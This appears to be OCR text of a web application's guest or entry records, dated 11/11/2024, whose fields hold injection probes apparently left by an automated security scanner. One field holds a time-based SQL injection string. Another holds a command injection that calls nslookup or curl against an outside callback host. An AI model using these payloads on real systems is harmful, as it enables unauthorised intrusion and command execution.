
Created on:
11/11/2024 16:57
Mr.
XpyRVzdX'; waitfor delay '0:0:15' --
Guest
Created on:
11/11/2024 16:57
|(nslookup -q=cname hitgjoylflybt0e998.bxss.me||curl
hitgjoylflybt0e998.bxss.me)
555
Guest
Created on:
11/11/2024 16:57
Mr.